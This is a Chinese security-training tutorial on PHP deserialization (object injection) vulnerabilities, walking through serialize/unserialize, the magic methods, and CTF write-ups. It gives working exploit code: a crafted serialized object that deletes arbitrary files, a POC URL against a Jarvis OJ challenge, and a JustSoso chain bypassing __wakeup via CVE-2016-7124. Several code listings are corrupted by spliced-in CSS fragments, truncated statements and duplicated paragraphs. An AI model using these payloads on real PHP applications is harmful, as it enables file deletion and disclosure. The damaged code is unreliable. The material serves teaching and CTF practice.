原创: f1r3K0 合天智汇
php反序列化漏洞,又叫php对象注入漏洞,是一种常见的漏洞,在我们进行代码审计以及CTF中经常能够遇到。
01学习前最好提前掌握的知识
PHP类与对象(https://www.php.net/manual/zh/language.oop5.php)
PHP魔术方法(https://secure.php.net/manual/zh/language.oop5.magic.php)
serialize()
(http://php.net/manual/zh/function.serialize.php)
与unserialize()
(http://php.net/manual/zh/function.unserialize.php)
02序列化与反序列化
PHP (从 PHP 3.05 开始)为保存对象提供了一组序列化和反序列化的函数:serialize、unserialize。
serialize()
当我们在php中创建了一个对象后,可以通过serialize()把这个对象转变成一个字符串,用于保存对象的值方便之后的传递与使用。测试代码如下;
?php
class people
{
public $name = "f1r3K0";
public $age = '18';
}
$class = new people();
$class_ser = serialize($class);
print_r($class_ser);
?>
测试结果:
O:6:"people":2:{s:4:"name";s:6:"f1r3K0";s:3:"age";s:2:"18";}注意这里的括号外边的为大写英文字母 O下面是字母代表的类型 a - array 数组 b - boolean布尔型 d - double双精度型 i - integer o - common object一般对象 r - reference s - string C - custom object 自定义对象 O - class N - null R - pointer reference U - unicode string unicode编码的字符串
unserialize()
与 serialize() 对应的,unserialize()可以从序列化后的结果中恢复对象(object),我们翻阅PHP手册发现官方给出的是:unserialize — 从已存储的表示中创建 PHP 的值。
我们可以直接把之前序列化的对象反序列化回来来测试函数,如下:
?php
class people
{
public $name = "f1r3K0";
public $age = '18';
}
$class = new people();
$class_ser = serialize($class);
print_r($class_ser);
$class_unser = unserialize($class_ser);
print_r($class_unse r);
?>
 提醒一下,当使用 unserialize() 恢复对象时, 将调用 __wakeup() 成员函数。(先埋个伏笔,这个点后面会提)
提醒一下,当使用 unserialize() 恢复对象时, 将调用 __wakeup() 成员函数。(先埋个伏笔,这个点后面会提)
03反序列化漏洞
由前面可以看出,当传给 unserialize() 的参数可控时,我们可以通过传入一个"精心”构造的序列化字符串,从而控制对象内部的变量甚至是函数。
利用构造函数等
Magic function
php中有一类特殊的方法叫“Magic function”,就是我们常说的"魔术方法" 这里我们着重关注一下几个:
__construct():构造函数,当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。__destruct():析构函数,类似于C++。会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行,当对象被销毁时会自动调用。__wakeup():如前所提,unserialize()时会检查是否存在__wakeup(),如果存在,则会优先调用__wakeup()方法。__toString():用于处理一个类被当成字符串时应怎样回应,因此当一个对象被当作一个字符串时就会调用。__sleep():用于提交未提交的数据,或类似的清理操作,因此当一个对象被序列化的时候被调用。
测试如下:
?php
class people
{
public $name = "f1r3K0";
public $age = '18';
function __wakeup()
{
echo "__wakeup()";
}
function __construct()
{
echo "__consrtuct()";
}
function __destruct()
{
echo "__destruct()";
}
function __toString()
{
echo "__toString";
}
/*function __sleep()
{
echo "__sleep";
}*/
}
$class = new people();
$class_ser = serialize($class);
print_r($class_ser);
$class_unser = unserialize($class_ser);
print_r($class_unser);
?>
结果如下:
 从运行结果来看,我们可以看出unserialize函数是优先调用"__wakeup()"再进行的反序列化字符串。同时,对于其他方法的调用顺序也一目了然了。(注意:这里我将sleep注释掉了,因为sleep会在序列化的时候调用,因此执行sleep方法就不会再执行序列以及之后的操作了。)
从运行结果来看,我们可以看出unserialize函数是优先调用"__wakeup()"再进行的反序列化字符串。同时,对于其他方法的调用顺序也一目了然了。(注意:这里我将sleep注释掉了,因为sleep会在序列化的时候调用,因此执行sleep方法就不会再执行序列以及之后的操作了。)
利用场景
__wakeup()和destruct()
由前可以看到,unserialize()后会导致wakeup() 或destruct()的直接调用,中间无需其他过程。因此最理想的情况就是一些漏洞/危害代码在wakeup() 或destruct()中,从而当我们控制序列化字符串时可以去直接触发它们。我们这里直接使用参考文章的例子,代码如下:
//logfile.php 删除临时日志文件
?php
class LogFile {
//log文件名
public $filename = 'error.log';
//存储日志文件
public function LogData($text) {
echo 'Log some data:' . $text . 'br />';
file_put_contents($this->filename, $text, FILE_APPEND);
}
//Destructor删除日志文件
public function __destruct() {
echo '__destruct delete' . $this->filename . 'file.br />';
unlink(dirname(__FILE__) . '/' . $this->filename); //删除当前目录下的filename这个文件
}
}
?>
//包含了’logfile.php’的主页面文件index.php
?phpinclude 'logfile.php';
class User {
//属性
public $age = 0;
public $name = '';
//调用函数来输出类中属性
public function PrintData() {
echo 'User' . $this->name . 'is' . $this->age . 'years old.br />';
}
}
$usr = unserialize($_GET['user']);
?>
梳理下这2个php文件的功能,index.php是一个有php序列化漏洞的主业文件,logfile.php的功能就是在临时日志文件被记录了之后调用 __destruct方法来删除临时日志的一个php文件。 这个代码写的有点逻辑漏洞的感觉,利用这个漏洞的方式就是,通过构造能够删除source.txt的序列化字符串,然后get方式传入被反序列化函数,反序列化为对象,对象销毁后调用__destruct()来删除source.txt.
漏洞利用exp
?phpinclude 'logfile.php';$obj = new LogFile();$obj->filename = 'source.txt'; //source.txt为你想删除的文件echo serialize($obj) . 'br />';?>
这里我们通过['GET']传入序列化字符串,调用反序列化函数来删除想要删除的文件。

之前还看到过一个wakeup()非常有意思的例子,这里直接上链接了
chybeta浅谈PHP反序列化 https://chybeta.github.io/2017/06/17/浅谈php反序列化漏洞/
04其它magic function的利用
这里我就结合PCTF和今年国赛上的题来分析了
PCTF
题目链接:(http://web.jarvisoj.com:32768/index.php)
前面几步都是很常见的读文件源码
这里直接放出给的两个源码
//index.php?phprequire_once('shield.php');$x = new Shield();isset($_GET['class']) line-height:20px;font-size:13px">'class'];if (!empty($g)) {$x = unserialize($g);}echo $x->readfile();?>
上边index.php提示了包含的shield.php所以说直接构造base64就完事了
//shield.php?php//flag is in pctf.phpclass Shield {public $file;function __construct($filename = '') {$this -> file = $filename;}function readfile() {if (!empty($this->file) line-height:20px;font-size:13px">'..')===FALSEline-height:20px;font-size:13px">'/')===FALSE line-height:20px;font-size:13px">'\\')==FALSE) {return @file_get_contents($this->file);}}}
index.php 1.包含了一个shield.php 2.实例化了Shiele方法 3.通过[GET]接收了用户反序列化的内容,输出了readfile()方法
shield.php 1.首先就能发现file是可控的(利用点) 2.construct()在index中实例化的时候就已经执行了,因此不会影响我们对可控$file的利用。
构造poc
?phpclass Shield{public $file = "pctf.php";}$flag = new Shield();print_r(serialize($flag));?>最终poc:

最终POC
http://web.jarvisoj.com:32768/index.php?class=O:6:%22Shield%22:1:{s:4:%22file%22;s:8:%22pctf.php%22;}
ciscn2019 web1- JustSoso
读源码的过程省略
//index.phphtml>?phperror_reporting(0);$file = $_GET["file"];$payload = $_GET["payload"];if(!isset($file)){echo 'Missing parameter'.'br>';}if(preg_match("/flag/",$file)){die('hack attacked!!!');}@include($file);if(isset($payload)){$url = parse_url($_SERVER['REQUEST_URI']);parse_str($url['query'],$query);foreach($query as $value){if (preg_match("/flag/",$value)) {die('stop hacking!');exit();}}$payload = unserialize($payload);}else{echo "Missing parameters";}?>!--Please test index.php?file=xxx.php -->!--Please get the source of hint.php-->/html>
?phpclass Handle{private $handle;public function __wakeup(){foreach(get_object_vars($this) as $k => $v) {$this->$k = null;}echo "Waking up\n";}public function __construct($handle) {$this->handle = $handle;}public function __destruct(){$this->handle->getFlag();}}class Flag{public $file;public $token;public $token_flag;function __construct($file){$this->file = $file;$this->token_flag=}public function getFlag(){$this->token_flag = md5(rand(1,10000));if($this->token === $this->token_flag){if(isset($this->file)){echo @highlight_file($this->file,true);}}}}
其实刚开始做的时候是很懵逼了,一直在纠结爆破md5上边。22233333
1.首先我们需要绕的就是 $url=parse_url($_SERVER['REQUEST_URI']);使得 parse_str($url['query'],$query); 中query解析失败,这样就可以在payload里出现flag,这里应该n1ctf的web eating cms的绕过方式,添加 ///index.php绕过。
2.接下来就是需要我们绕过wakeup()里的将$k赋值为空的操作,这里用到的是一枚cve 当成员属性数目大于实际数目时可绕过wakeup方法(CVE-2016-7124)
3.绕md5这里用到了PHP中引用变量的知识
https://blog.csdn.net/qq_33156633/article/details/79936487
简单来说就是,当两个变量指向同一地址时,例如: 这样最后的token就和token_flag保持一致了。 最后的POC 这里还有一个点就是我们需要用%00来补全空缺的字符,又因为含有private 变量,需要 encode 一下。 最终payload:$b=padding-left:2.2em;list-style-type:none">$b = new Flag("flag.php");$b->token=$a = new Handle($b);?phpclass Handle{ private $handle; public function __wakeup() { foreach(get_object_vars($this) as $k => $v) { $this->$k = null; } echo "Waking upn"; } public function __construct($handle) { $this->handle = $handle; } public function __destruct() { $this->handle->getFlag(); } } class Flag{ public $file; public $token; public $token_flag; function __construct($file) { $this->file = $file; $this->token_flag = $this->token = md5(rand(1,10000)); } public function getFlag() { if(isset($this->file)) { echo @highlight_file($this->file,true); } } }$b = new Flag("flag.php");$b->token=$a = new Handle($b);echo(serialize($a));?>
?file=hintbackground-color:#eee;font-family:monaco,Consolas,'Liberation Mono',Courier,monospace;font-size:13px">
转载请注明来自网盾网络安全培训,本文标题:《最全的PHP反序列化漏洞的理解和应用》
标签:合天智汇
- 关于我们






